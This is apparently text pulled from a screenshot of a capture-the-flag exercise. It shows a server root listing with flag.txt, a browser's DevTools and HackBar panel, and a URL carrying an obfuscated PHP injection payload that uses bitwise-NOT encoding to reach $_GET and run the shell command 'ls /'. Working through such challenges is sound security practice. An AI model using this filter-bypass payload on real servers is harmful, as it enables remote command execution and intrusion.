 bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv supervisord.log supervisord.pid sys
tmp usr var hello
Elements Console Sources Network Performance Memory Application Security HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HA
URL
http://106.54.224.63:17777/include/shell.php?shell=?><?=`{${~"%a0%b8%ba%ab"}[%a0]}`?>&%a0=ls /.